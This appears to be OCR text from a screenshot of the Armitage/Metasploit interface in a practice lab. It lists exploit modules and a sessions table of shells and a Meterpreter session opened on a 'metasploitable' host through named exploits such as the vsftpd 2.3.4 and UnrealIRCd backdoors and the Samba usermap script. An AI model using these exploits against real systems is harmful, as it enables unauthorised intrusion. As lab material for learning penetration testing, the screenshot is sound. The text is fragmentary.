 Armitage
Armitage View Hosts Attacks Workspaces Help
trixbox_langchoice
twiki_history
twiki_maketext
twiki_search
webmin_show_cgi_e
wp_advanced_custo
wp_asset_manager_
wp_google_docume
wp_property_upload
xoda_file_upload
192.168.150.1
192.168.15
0.101
192.168.150.
Attack
Login
Shell 3
Meterpreter 2
Shell 1
Shell 6
Shell 5
Shell 4
Services
Scan
Host
Interact
Upload...
Pass Session
Post Modules
Disconnect
Console X nmap X nmap X Services X exploit X Hail Mary
Id Type Information Connect
Via
-- ---- ----------- ----------
---
1 shell php 192.168.150.102:38148 ->
192.168.150.100:18676 (192.168.150.100) exploit/multi/http/php_cgi_arg_injection
2 meterpreter java/java root @ metasploitable 192.168.150.102:59046 ->
192.168.150.100:21774 (192.168.150.100) exploit/multi/misc/java_rmi_server
3 shell unix 192.168.150.102:38689 ->
192.168.150.100:6200 (192.168.150.100) exploit/unix/ftp/vsftpd_234_backdoor
4 shell unix 192.168.150.102:43110 ->
192.168.150.100:16417 (192.168.150.100) exploit/unix/irc/unreal_ircd_3281_backdoor
5 shell unix 192.168.150.102:11733 ->
192.168.150.100:48416 (192.168.150.100) exploit/multi/samba/usermap_script
6 shell unix 192.168.150.102:25424 ->
192.168.150.100:54264 (192.168.150.100) exploit/multi/samba/usermap_script
msf >